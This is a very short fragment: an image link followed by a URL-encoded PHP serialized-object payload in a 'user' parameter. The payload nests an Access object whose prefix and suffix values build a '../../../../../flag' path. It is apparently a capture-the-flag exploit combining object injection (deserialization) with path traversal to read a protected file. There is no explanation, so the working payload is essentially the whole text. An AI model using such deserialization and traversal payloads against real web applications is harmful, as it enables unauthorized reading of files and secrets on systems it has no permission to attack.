 1 user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bi%3A0%3Bs%3A5%3A%22value%22%3Bs%3A85%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00prefix%22%3Bs%3A2%3A%22.%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A19%3A%22..%2F..%2F..%2F..%2F..%2Fflag%22%3B%7D%22%3B